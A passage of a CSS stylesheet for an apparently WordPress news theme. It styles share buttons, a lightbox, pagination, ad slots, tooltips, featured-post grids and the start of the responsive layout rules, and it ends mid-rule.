.check-also-post .post-title {
	font-size     : 22px;
	margin-bottom : 5px;
}
.check-also-post p {
	line-height : 20px;
}
#check-also-close {
	position   : absolute;
	left       : 0;
	top        : 0;
	padding    : 1px 8px 3px;
	background : #FF8500;
	color      : #FFFFFF;
	font-size  : 19px;
}
#check-also-close:hover i {
	opacity : 0.7;
}
/**
 * Share Buttons
 * -----------------------------------------------------------------------------
 */

.share-post {
	clear      : both;
	margin     : 10px -20px -20px;
	padding    : 7px 0 7px 12px;
	background: #000000;
	border-top : 1px solid #EAEAEA;
}
.mini-share-post {
	clear   : both;
	margin  : 10px -24px -20px;
	padding : 10px 10px 10px 25px;
	height  : 20px;
}
.mini-share-post .share-text,
.entry .share-post .share-text {
	display : none;
}
.entry .share-post {
	margin     : 0 0 15px;
	background : transparent;
	border     : 0 none;
	height     : auto;
	padding    : 0;
	text-align: center;
}
.entry .share-post li,
.entry .share-post ul {
	list-style : none;
	margin     : 0;
}
.recent-box .mini-share-post {
	margin-bottom : -5px;
}
.share-post li,
.mini-share-post li {
	float : left;
	width : 106px;
}
.entry .share-post li iframe,
.share-post li iframe,
.mini-share-post li iframe {
	max-width : none !important;
}
.share-post span.share-text {
	background: #e81214;
	margin      : -7px 12px -10px -10px;
	display     : block;
	float       : left;
	color       : #FFFFFF;
	padding     : 0 14px;
	font-size   : 14pt;
	height      : 50px;
	line-height : 52px;
}
.share-post .flat-social a {
	color           : #FFFFFF !important;
	text-decoration : none !important;
}
/* Flat Share Buttons */

.flat-social li {
	width : auto !important;
}
.flat-social a {
	padding               : 10px 12px;
	color                 : #FFFFFF;
	margin                : 0 6px 2px 0;
	display               : inline-block;
	line-height           : 14px;
	-webkit-border-radius : 4px;
	-moz-border-radius    : 4px;
	border-radius         : 4px;
}
.flat-social a i {
	margin-right : 3px;
}
.flat-social a:hover {
	background : #444444;
}
/**
 * Lightbox
 * -----------------------------------------------------------------------------
 */

.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder, .ilightbox-holder .ilightbox-container, .ilightbox-holder .ilightbox-container img.ilightbox-image, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-toolbar *, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social, .ilightbox-holder .ilightbox-container .ilightbox-social * {
	float                 : none;
	margin                : 0;
	padding               : 0;
	border                : 0;
	outline               : 0;
	font-size             : 100%;
	line-height           : 100%;
	vertical-align        : baseline;
	background            : transparent;
	-webkit-touch-callout : none;
	-webkit-user-select   : none;
	-moz-user-select      : -moz-none;
	-khtml-user-select    : none;
	-o-user-select        : none;
	user-select           : none;
}
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social {
	-webkit-transform : translateZ(0);
	-moz-transform    : translateZ(0);
}
.ilightbox-noscroll {
	overflow : hidden;
}
.ilightbox-closedhand * {
	cursor : url(css/ilightbox/closedhand.cur), default !important;
}
.ilightbox-overlay {
	display  : none;
	position : fixed;
	top      : 0;
	left     : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 100000;
}
.ilightbox-loader {
	position              : fixed;
	z-index               : 100005;
	top                   : 45%;
	left                  : -192px;
	padding-left          : 30px;
	opacity               : 0.9;
	-ms-filter            : "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter                : alpha(opacity=90);
	-webkit-border-radius : 0 100px 100px 0;
	border-radius         : 0 100px 100px 0;
}
.ilightbox-loader div {
	width                 : 72px;
	height                : 72px;
	-webkit-border-radius : 0 100px 100px 0;
	border-radius         : 0 100px 100px 0;
}
.ilightbox-loader.horizontal {
	left                  : 45%;
	top                   : -192px;
	padding               : 30px 0 0;
	-webkit-border-radius : 0 0 100px 100px;
	border-radius         : 0 0 100px 100px;
}
.ilightbox-loader.horizontal div {
	-webkit-border-radius : 0 0 100px 100px;
	border-radius         : 0 0 100px 100px;
}
.ilightbox-toolbar {
	display  : none;
	position : fixed;
	z-index  : 100010;
}
.ilightbox-toolbar a {
	float  : left;
	cursor : pointer;
}
.ilightbox-toolbar .ilightbox-prev-button,
.ilightbox-toolbar .ilightbox-next-button {
	display : none;
}
.ilightbox-thumbnails {
	display  : block;
	position : fixed;
	z-index  : 100009;
}
.ilightbox-thumbnails.ilightbox-horizontal {
	bottom : 0;
	left   : 0;
	width  : 100%;
	height : 100px;
}
.ilightbox-thumbnails.ilightbox-vertical {
	top      : 0;
	right    : 0;
	width    : 140px;
	height   : 100%;
	overflow : hidden;
}
.ilightbox-thumbnails .ilightbox-thumbnails-container {
	display  : block;
	position : relative;
}
.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container {
	width  : 100%;
	height : 100px;
}
.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container {
	width  : 140px;
	height : 100%;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid {
	display           : block;
	position          : absolute;
	-webkit-transform : translateZ(0);
	-moz-transform    : translateZ(0);
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail {
	display  : block;
	cursor   : pointer;
	padding  : 10px;
	position : relative;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img {
	width                  : 100%;
	height                 : 100%;
	-webkit-border-radius  : 2px;
	border-radius          : 2px;
	-ms-interpolation-mode : bicubic;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon {
	width    : 100%;
	height   : 100%;
	position : absolute;
	top      : 0;
	left     : 0;
	opacity  : .7;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover {
	opacity : 1;
}
.ilightbox-holder {
	display           : none;
	position          : fixed;
	z-index           : 100003;
	-webkit-transform : none;
	-moz-transform    : none;
}
.ilightbox-holder.ilightbox-next, .ilightbox-holder.ilightbox-prev {
	cursor : pointer;
}
.ilightbox-holder div.ilightbox-container {
	position : relative;
	width    : 100%;
	height   : 100%;
}
.ilightbox-holder.supportTouch div.ilightbox-container {
	overflow                   : scroll;
	-webkit-overflow-scrolling : touch;
}
.ilightbox-holder img.ilightbox-image {
	width  : 100%;
	height : 100%;
}
.ilightbox-holder .ilightbox-container .ilightbox-caption {
	display               : none;
	position              : absolute;
	left                  : 30px;
	right                 : 30px;
	bottom                : 0;
	max-width             : 100%;
	padding               : 5px 10px;
	margin                : 0 auto;
	font-size             : 12px;
	line-height           : 150%;
	word-wrap             : break-word;
	z-index               : 20003;
	-webkit-box-sizing    : border-box;
	-moz-box-sizing       : border-box;
	box-sizing            : border-box;
	-webkit-border-radius : 3px 3px 0 0;
	border-radius         : 3px 3px 0 0;
}
.ilightbox-holder .ilightbox-alert {
	display     : block;
	position    : absolute;
	left        : 0;
	right       : 0;
	top         : 0;
	bottom      : 0;
	text-align  : center;
	padding-top : 100px;
	margin      : auto;
	width       : 300px;
	height      : 50px;
}
.ilightbox-holder .ilightbox-wrapper {
	width                      : 100%;
	height                     : 100%;
	overflow                   : auto;
	-webkit-overflow-scrolling : touch;
}
.ilightbox-holder .ilightbox-inner-toolbar {
	position : relative;
	z-index  : 100;
}
.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar {
	position : absolute;
}
.ilightbox-button {
	position : fixed;
	z-index  : 100008;
	cursor   : pointer;
}
.isMobile .ilightbox-button,
.isMobile .ilightbox-thumbnails {
	display : none !important;
}
.isMobile .ilightbox-toolbar .ilightbox-prev-button,
.isMobile .ilightbox-toolbar .ilightbox-next-button {
	display : block;
}
.ilightbox-title {
	font-size : 12px !important;
}
.ilightbox-title a {
	color : #CCCCCC;
}
.ilightbox-title a:hover {
	color : #FFFFFF;
}
.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a,
.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a {
	color : #555555;
}
.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a:hover,
.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a:hover {
	color : #000000;
}
/**
 * Responsive Videos
 * -----------------------------------------------------------------------------
 */

.fluid-width-video-wrapper {
	width    : 100%;
	position : relative;
	padding  : 0;
}
.entry .fluid-width-video-wrapper {
	clear : both;
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
	position : absolute;
	top      : 0;
	left     : 0;
	width    : 100%;
	height   : 100%;
}
/**
 * Pagination
 * -----------------------------------------------------------------------------
 */

.pagination {
	overflow      : hidden;
	margin-bottom : 25px;
}
.pagination a,
.pagination span.extend,
.pagination span.current {
	float        : left;
	margin-right : 3px;
	color        : #777777;
	padding      : 6px 10px 3px;
}
.pagination a:hover {
	color : #000000;
}
.pagination span.current {
	color            : #FFFFFF;
	background-color : #509ED0;
	padding          : 4px 10px 6px;
}
.pagination .pages {
	float     : right;
	display   : block;
	font-size : 85%;
	padding   : 7px 0 2px;
}
/**
 * Post Navigation
 * -----------------------------------------------------------------------------
 */

.navigation {
	margin   : 10px 0;
	clear    : both;
	overflow : hidden;
}
.nav-previous {
	float : left;
}
.nav-next {
	float : right;
}
.post-navigation {
	clear    : both;
	margin   : -10px 0 20px;
	overflow : hidden;
}
.post-navigation div {
	display   : block;
	width     : 245px;
	position  : relative;
	font-size : 14px;
	color     : #999999;
}
.post-previous {
	float        : left;
	padding-left : 40px;
}
.post-next {
	float         : right;
	text-align    : right;
	padding-right : 40px;
}
.post-navigation div span {
	display   : block;
	font-size : 80%;
	color     : #999999;
}
.post-navigation div a:after {
	position    : absolute;
	color       : #CCCCCC;
	font-size   : 56px;
	margin-top  : -11px;
	height      : 22px;
	line-height : 22px;
	top         : 34%;
}
.post-previous a:after {
	content : '«';
	left    : 0;
}
.post-next a:after {
	content : '»';
	right   : 0;
}
/**
 * ADS
 * -----------------------------------------------------------------------------
 */

.e3lan-top {
	float       : right;
	line-height : 0;
}
.e3lan-bottom,
.e3lan-below_header {
	line-height : 0;
	margin      : 15px auto 20px;
	text-align  : center;
	position    : relative;
}
.e3lan-post {
	line-height : 0;
	margin      : 20px auto;
	text-align  : center;
}
.home-e3lan {
	clear      : both;
	margin     : 20px auto;
	text-align : center;
	min-height : 1px;
}
.e3lan-top iframe,
.e3lan-bottom iframe,
.home-e3lan iframe,
.e3lan-post iframe,
.e3lan-below_header iframe {
	margin : 0 auto;
}
.e3lan-top img,
.e3lan-bottom img,
.home-e3lan img,
.e3lan-post img,
.e3lan-below_header img {
	max-width : 100%;
	height    : auto;
}
.e3lan-top ins,
.e3lan-bottom ins,
.e3lan-below_header ins,
.home-e3lan ins,
.e3lan-post ins {
	margin          : 0 auto !important;
	padding         : 0 !important;
	background      : transparent !important;
	text-decoration : none !important;
}
.e3lan-top ins,
.e3lan-bottom ins {
	width  : 728px;
	height : 90px;
}
.home-e3lan ins,
.e3lan-post ins {
	width  : 468px;
	height : 60px;
}
/**
 * ToolTips
 * -----------------------------------------------------------------------------
 */

a.ttip,
a.tooldown {
	/*display: block;*/
}
.tipsy {
	font-size : 10px;
	position  : absolute;
	padding   : 5px;
	z-index   : 100000;
}
.tipsy-inner {
	background-color      : #000000;
	color                 : #FFFFFF;
	max-width             : 200px;
	padding               : 5px 8px 4px 8px;
	text-align            : center;
	-webkit-border-radius : 3px;
	-moz-border-radius    : 3px;
	border-radius         : 3px;
}
.tipsy-arrow {
	position    : absolute;
	width       : 0;
	height      : 0;
	line-height : 0;
	border      : 5px dashed #000000;
}
.tipsy-arrow-n {
	border-bottom-color : #000000;
}
.tipsy-arrow-s {
	border-top-color : #000000;
}
.tipsy-arrow-e {
	border-left-color : #000000;
}
.tipsy-arrow-w {
	border-right-color : #000000;
}
.tipsy-n .tipsy-arrow {
	top                 : 0;
	left                : 50%;
	margin-left         : -5px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-nw .tipsy-arrow {
	top                 : 0;
	left                : 10px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-ne .tipsy-arrow {
	top                 : 0;
	right               : 10px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-s .tipsy-arrow {
	bottom             : 0;
	left               : 50%;
	margin-left        : -5px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-sw .tipsy-arrow {
	bottom             : 0;
	left               : 10px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-se .tipsy-arrow {
	bottom             : 0;
	right              : 10px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-e .tipsy-arrow {
	right               : 0;
	top                 : 50%;
	margin-top          : -5px;
	border-left-style   : solid;
	border-right        : none;
	border-top-color    : transparent;
	border-bottom-color : transparent;
}
.tipsy-w .tipsy-arrow {
	left                : 0;
	top                 : 50%;
	margin-top          : -5px;
	border-right-style  : solid;
	border-left         : none;
	border-top-color    : transparent;
	border-bottom-color : transparent;
}
/**
 * Grid CAT-MOD1 Posts
 * -----------------------------------------------------------------------------
 */

#featured-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-link {
}
#featured-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color: #A31D21;
}
#featured-posts .featured-post.fea-1, #featured-posts .featured-post.fea-2, #featured-posts .featured-post.fea-3, #featured-posts .featured-post.fea-4, #featured-posts .featured-post.fea-5, #featured-posts .featured-post.fea-6, #featured-posts .featured-posts-single-slide .featured-post {
	display : block;
	border: 1px solid #777777;
}
#featured-posts .featured-post {
	display      : none;
	float        : left;
	position     : relative;
	overflow     : hidden;
	padding-left : 1px;
}
#featured-posts .featured-post-inner {
	height                  : 180px;
	position                : relative;
	line-height             : 0;
	color                   : #FFFFFF;
	/* border: 1px solid #444444; */
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
#featured-posts .featured-post img {
	max-width : 100%;
	height    : auto;
}
#featured-posts .featured-post.featured-post-1,
#featured-posts .featured-post.featured-post-3 {
	padding-left : 0;
}
.featured-post-1 {
	width: 49%;
	padding : 2px;
	margin  : 2px;
}
.featured-post-2, .featured-post-3, .featured-post-4, .featured-post-5, .featured-post-6 {
	width: 49%;
	padding : 2px;
	margin  : 2px;
}
.featured-cover {
	position           : absolute;
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	/* background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%); */
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-cover a span {
	display : none;
}
#featured-posts .featured-post-inner:hover .featured-cover {
	opacity : 1;
}
.featured-title {
	position: relative;
	width              : 100%;
	bottom             : 0;
	line-height: 18px;
	padding: 1px;
	/* background-color   : rgba(255, 255, 255, 0.7); */
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
	font-weight: bold;
	margin-top: 3px;
}
.featured-title span.tie-date {
	font-size : 9pt;
}
.featured-title a {
	color     : #000000;
	font-size: 14px;
	font-weight: bold;
}
#featured-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-posts.featured-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-posts .flex-direction-nav .flex-next:before,
#featured-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-posts:hover .flex-next,
#featured-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-posts .featured-post-inner:hover .featured-title {
	bottom : 0;
}
#featured-posts .featured-post-inner:hover .featured-title h3 {
	opacity : .8;
}
/**
 * Grid CAT-MOD2 Posts
 * -----------------------------------------------------------------------------
 */

#featured-mod2-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-mod2-link {
}
#featured-mod2-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color : #509ED0;
}
#featured-mod2-posts .featured-mod2-post.fea-1,
#featured-mod2-posts .featured-mod2-post.fea-2,
#featured-mod2-posts .featured-mod2-post.fea-3,
#featured-mod2-posts .featured-mod2-post.fea-4,
#featured-mod2-posts .featured-mod2-post.fea-5,
#featured-mod2-posts .featured-mod2-posts-single-slide .featured-mod2-post {
	display : block;
}
#featured-mod2-posts .featured-mod2-post {
	display  : none;
	float    : right;
	position : relative;
	overflow : hidden;
	padding  : 0;
}
#featured-mod2-posts .featured-mod2-post-inner {
	/*height: 260px;
    position: relative;*/
	height: 100%;
	width: 100%;
	line-height             : 0;
	color                   : #FFFFFF;
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size: 100% 100%;
}
#featured-mod2-posts .featured-mod2-post img {
	max-width : 100%;
	height    : auto;
}
#featured-mod2-posts .featured-mod2-post.featured-mod2-post-1,
#featured-mod2-posts .featured-mod2-post.featured-mod2-post-3 {
	padding-left : 0;
	/* height: 100%; */
}
.featured-mod2-post-1 {
	width   : 40%;
	padding : 2px;
	margin  : 2px;
	height  : 260px;
	border: 2px solid #000000;
}
.featured-mod2-post-2,
.featured-mod2-post-3,
.featured-mod2-post-4,
.featured-mod2-post-5 {
	width   : 29%;
	padding : 2px;
	margin  : 2px;
	height: 155px;
	border: 2px solid #000000;
}
.featured-mod2-cover {
	/*position: absolute;*/
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-mod2-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-mod2-cover a span {
	display : none;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-cover {
	opacity : 1;
}
.featured-mod2-title {
	position           : absolute;
	text-align: center;
	width              : 100%;
	bottom: -1px;
	line-height        : 18px;
	padding            : 4px;
	background-color: #fff;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod2-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-mod2-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
	text-align: center;
}
.featured-mod2-title span.tie-date {
	font-size : 9pt;
}
.featured-mod2-title a {
	color     : #000000;
	font-size : 12px;
}
#featured-mod2-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-mod2-posts.featured-mod2-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-mod2-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-mod2-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-mod2-posts .flex-direction-nav .flex-next:before,
#featured-mod2-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-mod2-posts:hover .flex-next,
#featured-mod2-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-mod2-posts .flex-next:hover,
#featured-mod2-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-title {
	bottom : 0;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-title h3 {
	opacity : .8;
}
/**
 * Grid CAT-MOD3 Posts
 * -----------------------------------------------------------------------------
 */

#featured-mod3-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-mod3-link {
}
#featured-mod3-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color : #509ED0;
}
#featured-mod3-posts .featured-mod3-post.fea-1,
#featured-mod3-posts .featured-mod3-post.fea-2,
#featured-mod3-posts .featured-mod3-post.fea-3,
#featured-mod3-posts .featured-mod3-post.fea-4,
#featured-mod3-posts .featured-mod3-post.fea-5,
#featured-mod3-posts .featured-mod3-posts-single-slide .featured-mod3-post {
	display : block;
}
#featured-mod3-posts .featured-mod3-post {
	display  : none;
	float    : right;
	position : relative;
	overflow : hidden;
	padding  : 0;
}
#featured-mod3-posts .featured-mod3-post-inner {
	/*height: 260px;
    position: relative;*/
	height                  : 100%;
	line-height             : 0;
	color                   : #FFFFFF;
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
#featured-mod3-posts .featured-mod3-post img {
	max-width : 100%;
	height    : auto;
}
#featured-mod3-posts .featured-mod3-post.featured-mod3-post-1,
#featured-mod3-posts .featured-mod3-post.featured-mod3-post-3 {
	padding-left : 0;
}
.featured-mod3-post-text {
	border-bottom: 1px dotted #F7941E;
	margin-top    : 2px;
	/* padding: 4px; */
	overflow      : hidden;
}
.featured-mod3-post-text h3 {
	padding : 6px 1px 6px 1px;
}
.featured-mod3-post-text h3 a {
	/*line-height: 2; */
	text-decoration : none;
	font-size       : 12px;
}
.featured-mod3-post-1 {
	width: 50%;
	padding: 2px;
	margin: 2px;
	height: 280px;
	border: 2px solid #F7941E;
}
.featured-mod3-post-2,
.featured-mod3-post-3,
.featured-mod3-post-4,
.featured-mod3-post-5 {
	width: 48%;
	padding: 2px;
	margin: 2px;
	height: 138px;
	border: 2px solid #F7941E;
}
.featured-mod3-cover {
	/*position: absolute;*/
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-mod3-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-mod3-cover a span {
	display : none;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-cover {
	opacity : 1;
}
.featured-mod3-title {
	position           : absolute;
	width              : 100%;
	bottom             : 0;
	line-height        : 18px;
	padding            : 4px;
	background-color   : rgba(255, 255, 255, 0.7);
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod3-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-mod3-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod3-title span.tie-date {
	font-size : 9pt;
}
.featured-mod3-title a {
	color     : #000000;
	font-size : 12px;
}
#featured-mod3-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-mod3-posts.featured-mod3-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-mod3-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-mod3-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-mod3-posts .flex-direction-nav .flex-next:before,
#featured-mod3-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-mod3-posts:hover .flex-next,
#featured-mod3-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-mod3-posts .flex-next:hover,
#featured-mod3-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-title {
	bottom : 0;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-title h3 {
	opacity : .8;
}
/**
 * Reponsive
 * -----------------------------------------------------------------------------
 */

/* 1045px */

@media only screen and ( max-width : 1045px ) {

	#wrapper.boxed,
	#wrapper.boxed .fixed-nav,
	#wrapper.boxed-all,
	#wrapper.boxed-all #main-content,
	#wrapper.boxed-all .fixed-nav {
		width : 99%;
	}
	#wrapper.boxed #theme-header,
	#wrapper.boxed .breaking-news,
	#wrapper.boxed #main-content,
	#wrapper.boxed .container,
	#wrapper.boxed-all .container {
		width : 100%;
	}
	#wrapper.boxed #main-content {
		padding : 15px;
	}
	#wrapper.boxed .post-cover-head {
		margin-left  : -15px;
		margin-right : -15px;
	}
	#wrapper.boxed-all .post-cover-head {
		margin-left  : 0;
		margin-right : 0;
	}
	.footer-bottom .container,
	#footer-widget-area {
		width : 98% !important;
	}
	#wrapper.boxed-all .breaking-news {
		width        : 98% !important;
		margin-right : 1%;
		margin-left  : 1%;
	}
	/* Full Layout */
	#wrapper.wide-layout .header-content,
	#wrapper.wide-layout .breaking-news,
	#wrapper.wide-layout .container,
